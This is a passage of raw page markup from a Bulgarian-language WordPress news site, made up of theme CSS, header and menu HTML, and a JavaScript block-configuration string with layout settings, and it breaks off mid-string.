                }.tdi_55_fa0 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_fa0 .result-msg{
                    padding: 4px 0;
                }.tdi_55_fa0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_fa0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_fa0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_fa0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_fa0 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_fa0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_fa0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_fa0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_fa0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_fa0 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_736" class="tdc-zone"><div class="tdc_zone tdi_57_036  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_036{
                    min-height: 0;
                }.tdi_57_036:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_036:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_036{
position:relative;
}

</style>
<div class="tdi_56_736_rand_style td-element-style" ><style>
.tdi_56_736_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_314" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_271 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_271{
                    min-height: 0;
                }.tdi_59_271 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_271,
				.tdi_59_271 .tdc-columns{
				    display: block;
				}.tdi_59_271 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_314_rand_style td-element-style" ></div><div class="vc_column tdi_61_8b0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_8b0{
                    vertical-align: baseline;
                }.tdi_61_8b0 .wpb_wrapper,
				.tdi_61_8b0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_8b0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_8b0 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_977 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_3b0" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_07b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_07b{
                    min-height: 0;
                }.tdi_65_07b,
				.tdi_65_07b .tdc-columns{
				    display: block;
				}.tdi_65_07b .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_376  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_376{
                    vertical-align: baseline;
                }.tdi_67_376 .wpb_wrapper,
				.tdi_67_376 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_376 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_376 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_474 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_474" >
<style>

/* inline tdc_css att */

.tdi_68_474{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_474{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_474{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_474{
                    display: inline-block;
                }.tdi_68_474 .tdb-logo-a,
                .tdi_68_474 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_474 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_474 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_474 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_474 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_474 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_474 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_474 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_474 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_474 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_474 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_474 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_474 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_474 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_474 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_474 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_006 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_006"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_006{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_006{
                    display: inline-block;
                }.tdi_69_006 .tdb-menu > li > a,
                .tdi_69_006 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_006 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_006 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_006 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_006 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_006 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_006 .tdb-menu > li > a,
                .tdi_69_006 .td-subcat-more,
                .tdi_69_006 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_006 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_006 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_006 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_006 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_006 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_006 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_006 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_006:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_006 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_006 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_006 .tdb-menu > li > a,
                .tdi_69_006 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_006 .tdb-menu > li > a,
                .tdi_69_006 .td-subcat-more,
                .tdi_69_006 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_006 .tdb-menu > li > a,
                .tdi_69_006 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_006 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_006 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_006 .tdb-menu > li > a,
                .tdi_69_006 .td-subcat-more,
                .tdi_69_006 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_006 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_006 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_006 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_006 .tdb-menu > li.current-menu-item > a,
				.tdi_69_006 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_006 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_006 .tdb-menu > li:hover > a,
				.tdi_69_006 .tdb-menu > li.tdb-hover > a,
				.tdi_69_006 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_006 .tdb-menu > li > a:after,
				.tdi_69_006 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_006 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_006 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_006 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_006 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_006 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_006 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_006 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_41b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_41b" >
<style>
/* custom css */
.tdi_72_41b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_41b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_41b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_41b .block-mega-child-cats{
					text-align: right;
				}.tdi_72_41b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_41b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_41b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_41b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_41b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_41b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_41b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_41b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_41b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_41b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_41b .entry-thumb{
					background-position: center 50%;
				}.tdi_72_41b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_41b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_41b .td-module-meta-info,
				.ie11 .tdi_72_41b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_41b .td-post-vid-time{
					display: block;
				}.tdi_72_41b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_41b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_41b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_41b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_41b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_41b .entry-review-stars{
					display: inline-block;
				}.tdi_72_41b .td-icon-star,
                .tdi_72_41b .td-icon-star-empty,
                .tdi_72_41b .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_41b .td-module-comments{
					display: none;
				}.tdi_72_41b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_41b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_41b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_41b .td-post-category:hover{
					color: #000000;
				}.tdi_72_41b .td-module-title a{
					color: #051d2d;
				}.tdi_72_41b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_41b .td-post-author-name a{
					color: #666666;
				}.tdi_72_41b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_41b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_41b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_41b .td-editor-date,
				.tdi_72_41b .td-editor-date .td-post-author-name,
				.tdi_72_41b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_41b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_41b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_41b .block-mega-child-cats{
					width: 190px;
				}.tdi_72_41b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_41b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_41b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_41b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_41b .td-module-container:before{
					bottom: -18px;
				}.tdi_72_41b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_41b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_41b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_41b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_41b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_41b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_41b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_41b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_41b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_41b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_41b .td-module-container:before{
					bottom: -18px;
				}.tdi_72_41b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_41b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_41b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_41b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_41b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_41b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_41b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_41b = new tdBlock();
block_tdi_72_41b.id = "tdi_72_41b";
block_tdi_72_41b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 